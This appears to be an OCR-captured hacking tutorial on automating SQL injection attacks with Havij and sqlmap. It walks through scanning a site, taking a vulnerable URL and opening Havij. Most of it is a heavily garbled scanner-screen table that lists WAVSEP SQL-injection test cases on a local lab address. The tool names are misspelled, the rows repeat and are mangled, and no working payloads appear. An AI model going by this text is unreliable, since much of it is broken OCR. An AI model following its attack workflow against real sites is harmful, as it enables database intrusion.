

Automate Stat. Importion hand there
 Havi is an automated SQL Injection tool. It's famous enough that I'm sure you know it or you've heard its name. As you may have already been noticed about new version, it was just released today. It has new practical features such as "Dump all", it's similar to "-dump-all" in Sgimap. As faxes I concern mixture of Havi and Sgimap can lead you to having successful attack on vulnerable target. By the permission of vendor which I've already been granted, I shall show you an example of a simple attack where the installed application on it was prone to a MySQL injection vulnerability

#### Download netsparker to scan web site



Take the vulnerable url


### Open Havjj tools



Using webcruiser

| 9                                                                                        | WebCruiser - Web Vulnerability Scanner Enterprise Edition                                                                                                    | • • ×                                                                                                    |
|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Tools View Co                                                                       | nfiguration Help                                                                                                    |                                                                                                    |
| 🗋 🗃 🛃 🧭 Browser 🖡                                                                        | 🛛 Scanner 📑 SQL 🙆 XSS 🔐 Resend 😹 Bruter 🧱 Cookie 🍈 Setting 👘 😨 ScanURL 😨 ScanPage 🛐                                                                                                    | ScanSite                                                                                                    |
| LIPI - http://102.169.100.1                                                              | 19090/www.man/active/COL Jaiastian/Elaiastian Datastian Evaluation GET 500EveryEndavisa                                                                                                    | 0.0.0                                                                                                    |
| One. http://192.100.100.1                                                                | abou/wavsep/acuve/sqc-injection/sinjection-betection-cvaluation-de-r-buterror/index.jsp                                                                                                    |                                                                                                    |
| WebBrowser<br>Welnewskilite Courses                                                      | Crawler Scan Current URL Scan Current Page Scan Current Site Reset Scanner                                                                                                    |                                                                                                    |
| Corss Site Scription     AdministrationEntr     SystemTool     BruterTool     CookisTool | SUL-Injection<br>SLnjection-Detection-Evaluation-GEI=500Error<br>- Case01-InjectionInlogin-String-LoginBypass=WithErrors.jsp?username=textvalue8passeord=textvalue8<br>- Case01-InjectionInlogin=String-LoginBypass=WithErrors.jsp?username=textvalue8passeord=textvalue8<br>- Case02-InjectionInSearch=String=UnionExploit=WithErrors.jsp?username=textvalue<br>- Case02-InjectionInSearch=String=DoleanExploit=WithErrors.jsp?username=textvalue<br>- Case002-InjectionInSearch=String=DoleanExploit=WithErrors.jsp?username=textvalue<br>- Case002-InjectionInSearch=String=DoleanExploit=WithErrors.jsp?username=textvalue<br>- Case002-InjectionInSearch=String=DoleanExploit=WithErrors.jsp?username=textvalue                                                                                                    |                                                                                                    |
| CodeTool<br>StringTool<br>Settings                                                       | -CaseOFInjectionIndustorStringFooleanApploit="http://withfrors.jsp?nsg=textvalue<br>-CaseO4FInjectionInUpdateStringFOemandInjection="#ithFrors.jsp<br>-CaseOFInjectionInUpdateStringFOemandInjection="#ithFrors.jsp<br>-CaseOFInjectionInSectOfOefPyFStringFinaryDeliberateMutimeError="#ithFrors.jsp?orderby=sgid<br>-CaseOFInjectionInSectOfOefPyFStringFinaryDeliberateMutimeError="#ithFrors.jsp                                                                                                    |                                                                                                    |
|                                                                                          | -CaseOF-InjectionInvLatoStringFooleanApploit="http://withfrors.jsp?nsg=textvalue<br>-CaseO4-InjectionInVpdateString-CommandInjection="#ithFrors.jsp<br>-CaseO5-InjectionInVpdateString-CommandInjection="#ithFrors.jsp<br>-CaseO5-InjectionInSearchOrderBy-String-BinaryDeliberateBuntimeError="#ithFrors.jsp?orderby=sgid<br>-CaseO5-InjectionInSearchOrderBy-String-BinaryDeliberateBuntimeError="#ithFrors.jsp<br>Advan=                                                                                                    | Vulnavahil                                                                                                    |
| CodeTool<br>StringTool<br>CodeTool<br>CodeTool<br>CodeTool<br>Seport<br>About            | Address                                                                                                    | Vulnerabil                                                                                                    |
| CodeTool<br>StringTool<br>Settings<br>About                                              | -CaseOF-InjectionInCut+OSTINgFooleAnApplotTentInfront.jpp<br>-CaseOF-InjectionInUpdateStringCommalDijection=WithErrors.jpp<br>-CaseOF-InjectionInSearchOrderBy-String-BinaryBelibersteBuntineError=WithErrors.jpp<br>-CaseOF-InjectionInSearchOrderBy-String-BinaryBelibersteBuntineError=WithErrors.jpp<br>Address<br>Address<br>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Betestion=Evaluation=GET=500Error/CaseOI<br>Shttp://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Betestion=Evaluation=GET=500Error/CaseOI                                                                                                    | Vulnerabil<br>URL SQL IN<br>URL SQL IN                                                                                                    |
| CodeTool<br>StringTool<br>Settings<br>L. Report<br>About                                 | -CaseOF-InjectionInc.in-OFFINFPooleEntRyLotter throws in provide the statement of the statement of the state                                                                       | Yulnerabil<br>URL SQL II<br>URL SQL II<br>URL SQL II<br>URL SQL II                                                                                                    |
| CodeFool<br>StringTool<br>CodeFool<br>StringTool<br>About                                | - CaseOF-InjectionBould-OFFIREPooleEntsplotTerithFrom.jsp?ersettertule     - CaseOF-InjectionBould-String-CommunityLighter Thirtors.jsp?ersettertule     - CaseOF-InjectionInSectorDelayDeterString-DimmedInjection-WithErrors.jsp?orderby=sgid     - CaseOF-InjectionInSectorDelayDetring-DimmedInjection-WithError-WithErrors.jsp?orderby=sgid     - CaseOF-InjectionInSectorDelayDetring-DimmedInjection-WithError-WithErrors.jsp     Address     Matrix: 100.118080/#wwsep/active/SQL-Injection/SInjection-Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Whttp://192.168.100.118080/#wwsep/active/SQL-Injection/SInjection=Detection=Zwaluation=OEI=500Error/CaseOI=     Wh                                                                                                    | Vulnerabij<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP                                                                                                    |
| CodeFool<br>StringTool<br>CodeFool<br>Settings<br>About                                  | <pre>-CaseOF-InjectionBuildotarString-ConsulTajection*ithFrom.jsp?nsg=textvalue<br/>-CaseOF-InjectionBuBdate-String-ConsulTajection*ithFrom.jsp<br/>-CaseOF-InjectionExsgendbr0derBy-String-BinaryBeliberateButineError*ithErrors.jsp<br/>-CaseOF-InjectionExsgendbr0derBy-String-BinaryBeliberateButineError*ithErrors.jsp<br/>Address<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=500Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=50Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/SInjection=Detection=Evaluation=621=50Error/CaseOIF<br/>http://192.168.100.118080/savsep/active/SQL-Injection/S</pre>                                                             | Vulnerabil<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP                                                                                                   |
| CodeTool<br>StringTool<br>Settings<br>About                                              | -CaseOF-InjectionBuildoterString-ConsulTajection*ithFrom.jsp?<br>-CaseOF-InjectionBuildoterString-ConsulTajection*ithFrom.jsp?<br>-CaseOF-InjectionEvpdate-String-ConsulTajection*ithFrom.jsp?<br>-CaseOF-InjectionEvpdate-String-TomanInjection*ithFrom.jsp?<br>-CaseOF-InjectionEvpdate-String-BinaryBeliberateButineError-WithError.jsp?<br>Address<br>Matrix://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.100.1:8080/mavsep/active/SQL-Injection/SInjection-Detection-Evaluation-OEI-SOUError/CaseOF<br>% http://192.168.                                                                                         | Vulnerabij<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP                                                                                                   |
| CodeTool<br>StringTool<br>Settings                                                       | -CaseOF-InjectionInDuBdateString-ConsulInjection*ithFrom.jsp?nsg=textvalue     -CaseOF-InjectionInDuBdateString-ConsulInjection*ithFroms.jsp?nsg=textvalue     -CaseOF-InjectionInSearchOrderBy-String-DisaryDeliberateBuntimeError*VithErrors.jsp     -CaseOF-InjectionInSearchOrderBy-String-DisaryDeliberateBuntimeError*VithErrors.jsp     Address     Mddress     Mddress     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection*Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection=Zvaluation=GET=500Error/CaseOI     http://192.168.100.1:8080/#avsep/active/SQL-Injection/SInjection=Detection                                                                                                    | VulnerabiJ<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP                                                                                     |
| CodeTool                                                                                 | <ul> <li>CaseOFInjectionBold-OFFINgPooleEntsplotTerThatTheror.jsp?nsg=textvalue</li> <li>CaseOFInjectionBoldet=String-CommunityLiction*fitherors.jsp?org=textvalue</li> <li>CaseOFInjectionESearchOrderBy-String=BinaryBeliberateButineError*fithErors.jsp?orderby=nsgid</li> <li>CaseOFInjectionISSearchOrderBy-String=BinaryBeliberateButineError*fithErors.jsp</li> <li>Address</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Beteotion=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Beteotion=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Detection=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Detection=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Detection=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Detection=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Detection=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Detection=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Detection=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Detection=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Detection=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Detection=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avsep/active/SQL=Injection/SInjection=Detection=Zvaluation=GET=SODError/CaseOFI</li> <li>http://192.168.100.118080/#avs</li></ul>                                                                                                    | Vulnerabil<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP<br>URL SQL IP                                                                       |
|                                                                                          | <ul> <li>CaseOFInjectionBold-OSTINE_PooleEnkplotTerTurTor.jpp</li> <li>CaseOFInjectionBoldetSTing-CommalDigetion*TithFrors.jpp</li> <li>CaseOFInjectionBoldetSTing-CommalDigetion*TithFrors.jpp</li> <li>CaseOFInjectionBoldetSTing-CommalDigetion*TithFrors.jpp</li> <li>CaseOFInjectionBoldetSTing-CommalDigetion*TithFrors.jpp</li> <li>CaseOFInjectionBoldetString-CommaDigetion*TithFrors.jpp</li> <li>CaseOFInjectionBoldetString-CommaDigetion*TithFrors.jpp</li> <li>CaseOFInjectionBSeenchOrderBy-String-BinaryBeliberateBuntineError*VithErrors.jpp</li> <li>Address</li> <li>http://192.168.100.1:8080/#wsep/active/SQL-Injection/SInjection=Detection=Zwaluation=GET=500Error/CaseOFI</li> <li>http://192.168.100.1:8080/#wsep/active/SQL-Injection/SInjection=Detection=Zwaluation=GET=500Error/CaseOFI</li> <li>http://192.168.100.1:8080/#wsep/active/SQL-Injection/SInjection=Detection=Zwaluation=GET=500Error/CaseOFI</li> <li>http://192.168.100.1:8080/#wsep/active/SQL-Injection/SInjection=Detection=Zwaluation=GET=500Error/CaseOFI</li> <li>http://192.168.100.1:8080/#wsep/active/SQL-Injection/SInjection=Detection=Zwaluation=GET=500Error/CaseOFI</li> <li>http://192.168.100.1:8080/#wsep/active/SQL-Injection/SInjection=Detection=Zwaluation=GET=500Error/CaseOFI</li> <li>http://192.168.100.1:8080/#wsep/active/SQL-Injection/SInjection=Detection=Zwaluation=GET=500Error/CaseOFI</li> <li>http://192.168.100.1:8080/#wsep/active/SQL-Injection/SInjection=Detection=Zwaluation=GET=500Error/CaseOFI</li> <li>http://192.168.100.1:8080/#wsep/active/SQL-Injection/SInjection=Detection=Zwaluation=GET=500Error/CaseOFI</li> <li>http://192.168.100.1:8080/#wsep/active/SQL-Injection/SInjection=Detection=Zwaluation=GET=500Error/CaseOFI</li> <li>http://192.168.100.1:8080/#wsep/active/SQL-Injection/SInjection=Detection=Zwaluation=GET=500Error/CaseOFI</li> <li>http://192.168.100.1:8080/#wsep/active/SQL-Injection/SInjection=Detection=Zwaluation=GET=500Erro</li></ul>                                                                                                    | Vulnerabil<br>URL SQL II<br>URL SQL II<br>URL SQL II<br>URL SQL II<br>URL SQL II<br>URL SQL II<br>URL SQL II<br>URL SQL II                                                         |
